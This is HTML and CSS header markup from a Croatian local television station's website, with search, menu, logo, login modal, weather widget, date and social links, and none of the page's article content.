<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-block-inner{text-align:right}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:18px;width:45px;height:45px;line-height:45px}.tdi_9 .tdb-header-search-button-mob svg{width:18px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:45px;height:45px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_button tdi_10 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10"     >
<style>.tdi_10{margin-top:43px!important}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-top:46px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-top:47px!important}}@media (max-width:767px){.tdi_10{margin-top:18px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_10{float:right;clear:none}</style>
<style>body .tdi_11{background-color:#dd3333}body .tdi_11:before{background-color:#153396}body .tdi_11:hover:before{opacity:1}.tdi_11 i{font-size:20px}.tdi_11 .tdm-btn-icon:first-child{margin-right:9px}.tdi_11{font-family:Roboto!important;font-size:13px!important;font-weight:900!important}@media (min-width:768px) and (max-width:1018px){.tdi_11 i{font-size:15px}.tdi_11{font-size:11px!important;font-weight:700!important}}@media (max-width:767px){.tdi_11 i{font-size:18px}.tdi_11{font-size:10px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://vktv.tv/tv-uzivo/" 
                 title="GLEDAJ UŽIVO"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_11 " ><i class="tdm-btn-icon tdc-font-fa tdc-font-fa-play"></i><span class="tdm-btn-text">GLEDAJ UŽIVO</span></a></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_13{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_13:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 1px 1px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_13:before{width:100%}}}@media (max-width:767px){.tdi_13{position:relative}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_12_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_14" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{margin-right:-12px!important}}</style>
<style>.tdi_18{display:inline-block;float:right;clear:none}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#000000}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_18 .tdb-header-search-button-mob i{font-size:20px;width:50px;height:50px;line-height:50px}.tdi_18 .tdb-header-search-button-mob svg{width:20px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50px;height:50px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_19 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{margin-top:3px!important;margin-left:-12px!important}}</style>
<style>.tdi_19{display:inline-block}.tdi_19 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_19 .tdb-mobile-menu-button svg{width:27px}.tdi_19 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_19 .tdb-mobile-menu-button{color:#000000}.tdi_19 .tdb-mobile-menu-button svg,.tdi_19 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_19 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_19 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{position:relative}@media (max-width:767px){.tdi_20{margin-left:4px!important;padding-top:4px!important;padding-right:7px!important;padding-bottom:7px!important;padding-left:7px!important;position:relative}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{display:block}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#ffffff;font-family:Roboto!important;font-weight:500!important;}.tdi_20 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Roboto!important;font-weight:900!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_20 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_20 .tdb-logo-img{max-width:48px}.tdi_20 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;font-size:6px!important;letter-spacing:0.5px!important;}.tdi_20 .tdb-logo-text-title{font-size:32px!important;}}</style>
<div class="tdi_20_rand_style td-element-style"><style>
.tdi_20_rand_style{
background-color:#1e73be !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_20_rand_style{
background-color:#ffffff !important;
}
}
 
.tdi_20_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,#1e73be, #215ad3) !important;
}

/* phone */
@media (max-width: 767px)
{

.tdi_20_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
}
</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vktv.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://vktv.tv/wp-content/uploads/2021/04/cropped-LOGO.jpeg" alt="Logo"  title=""  width="512" height="512" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijaviti se</div>
                            <div class="td-login-panel-descr">Dobrodošli! Prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaš username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">vaša lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Prijaviti se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vktv.tv/privacy-policy/">Zaštita osobnih podataka</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Lozinka za oporavak</div>
                            <div class="td-login-panel-descr">Oporavak lozinke</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će se  vam biti  poslana e-poštom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_21" class="tdc-zone"><div class="tdc_zone tdi_22  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_22{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_22{z-index:2!important;position:relative}</style>
<div class="tdi_21_rand_style td-element-style" ><style>.tdi_21_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_23" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_24  wpb_row td-pb-row" >
<style scoped>.tdi_24,.tdi_24 .tdc-columns{min-height:0}.tdi_24,.tdi_24 .tdc-columns{display:block}.tdi_24 .tdc-columns{width:100%}.tdi_24:before,.tdi_24:after{display:table}.tdi_24{padding-top:4px!important;padding-bottom:4px!important}.tdi_24 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_27 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" ><div id=tdi_27 class="td_block_inner td-fix-index"><style>.td-flex-auto {
  flex: 0;
}
.td-flex-full {
  flex: 1;
}
</style></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_28{display:inline-block;float:right;clear:none}.tdi_28 .tdb-block-inner{justify-content:flex-end}.tdi_28 .tdb-head-usr-log i{font-size:15px;color:#000000}.tdi_28 .tdb-head-usr-log-icon-svg svg{width:15px}.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_28 .tdb-head-usr-name{color:#000000;font-size:12px!important;line-height:26px!important}.tdi_28 .tdb-head-usr-log{color:#000000;font-size:12px!important;line-height:26px!important}.tdi_28 .tdb-head-usr-log-icon-svg svg,.tdi_28 .tdb-head-usr-log-icon-svg svg *{fill:#000000;fill:#000000}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Registracija / Prijava</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_weather tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>.tdi_29{margin-right:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{margin-right:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-right:14px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_29{display:inline-block}.tdi_29 .td-icons{font-size:20px;top:0px}.tdi_29 .tdb-weather-deg{font-family:Roboto!important;font-size:12px!important;font-weight:400!important}.tdi_29 .tdb-weather-unit{font-family:Roboto!important;font-weight:400!important}.tdi_29 .tdb-weather-city{font-family:Roboto!important;font-size:12px!important;line-height:26px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .td-icons{font-size:16px;margin-right:4px}.tdi_29 .tdb-weather-deg{font-size:11px!important}.tdi_29 .tdb-weather-city{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-weather-deg{font-size:11px!important}.tdi_29 .tdb-weather-city{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">4</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Vinkovci</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-right:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_30{margin-right:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-right:0px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_30{display:inline-block}.tdi_30 .tdb-head-date-txt{font-family:Roboto!important;font-size:12px!important;line-height:26px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_30 .tdb-head-date-txt{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-head-date-txt{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Subota, 31 siječnja, 2026</div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_31 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.tdi_31{margin-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-top:0px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_31{float:right;clear:none}</style>
<style>.tdi_32 .tdm-social-item i{font-size:15px;vertical-align:middle;line-height:27px}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_32 .tdm-social-item{width:27px;height:27px;margin:0px 0px 0px 0}.tdi_32 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_32 .tdm-social-item i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item i{color:#000000}.tdi_32 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item:hover i{color:#1e73be}.tdi_32 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_32"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/vinkovacka.televizija"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/vinkovacka_televizija/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCc5IPA5EamQf1cwYgWEverQ"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34:before,.tdi_34:after{display:table}@media (min-width:768px){.tdi_34{margin-left:-10px;margin-right:-10px}.tdi_34 .tdc-row-video-background-error,.tdi_34>.vc_column,.tdi_34>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_34.tdc-row-content-vert-center,.tdi_34.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_34.tdc-row-content-vert-bottom,.tdi_34.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_34.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_34.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_34{margin-left:-5px;margin-right:-5px}.tdi_34 .tdc-row-video-background-error,.tdi_34>.vc_column,.tdi_34>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_34{margin-left:-5px;margin-right:-5px}.tdi_34 .tdc-row-video-background-error,.tdi_34>.vc_column,.tdi_34>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_34{margin-bottom:50px!important}.tdi_34 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_34{margin-right:5px!important;margin-left:5px!important}}</style>
<div class="tdi_33_rand_style td-element-style" ></div><div class="vc_column tdi_36 td-flex-auto wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:-50px!important;padding-top:5px!important;padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_37{margin-bottom:-40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-bottom:-34px!important;padding-top:9px!important;padding-bottom:12px!important}}</style>
<style>.tdi_37{display:inline-block}.tdi_37 .tdb-logo-a,.tdi_37 h1{align-items:center;justify-content:flex-start}.tdi_37 .tdb-logo-svg-wrap{display:block}.tdi_37 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_37 .tdb-logo-img{max-width:124px}.tdi_37 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Roboto!important;font-size:10px!important;font-weight:500!important;}.tdi_37 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Roboto!important;font-size:90px!important;line-height:1!important;font-weight:900!important;}.tdi_37 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_37 .tdb-logo-icon-svg svg{width:64px}.tdi_37 .tdb-logo-icon{top:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-logo-img{max-width:84px}.tdi_37 .tdb-logo-text-tagline{margin-top:-5px;margin-left:0;letter-spacing:0.5px!important;}.tdi_37 .tdb-logo-text-title{font-size:70px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-logo-img{max-width:64px}.tdi_37 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;font-size:7px!important;letter-spacing:0.5px!important;}.tdi_37 .tdb-logo-text-title{font-size:50px!important;}}</style>
<div class="tdi_37_rand_style td-element-style"><style>
.tdi_37_rand_style{
background-color:rgba(255,255,255,0) !important;
}
 
.tdi_37_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,#ffffff, #ffffff) !important;
}
</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vktv.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://vktv.tv/wp-content/uploads/2021/04/cropped-LOGO.jpeg" alt="Logo"  title=""  width="512" height="512" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_39 td-flex-full wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_40 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40"  style=" z-index: 999;">
<style>.tdi_40{margin-top:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-top:9px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_40{margin-top:12px!important}}</style>
